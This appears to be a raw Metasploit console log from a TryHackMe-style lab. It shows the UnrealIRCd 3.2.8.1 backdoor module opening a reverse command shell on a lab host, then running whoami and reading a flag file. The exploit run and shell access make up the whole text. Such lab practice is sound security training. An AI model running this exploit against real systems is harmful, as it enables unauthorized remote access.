 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on
[*] 10.64.186.219:6667 - Running automatic check ("set AutoCheck false" to disable)
[*] 10.64.186.219:6667 - Connected to 10.64.186.219:6667
[*] 10.64.186.219:6667 - Trying to register a new IRC user: lindsay
[+] 10.64.186.219:6667 - The target appears to be vulnerable. UnrealIRCd detected after registration
[*] 10.64.186.219:6667 - Connected to 10.64.186.219:6667
[*] 10.64.186.219:6667 - Sending IRC backdoor command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo mwPii1wb30HoBjE9;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "mwPii1wb30HoBjE9\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened ( -> 10.64.186.219:39392) at 2026-08-11 12:02:48 -0300
whoami
webmaster
cat /home/webmaster/flag.txt
THM{ }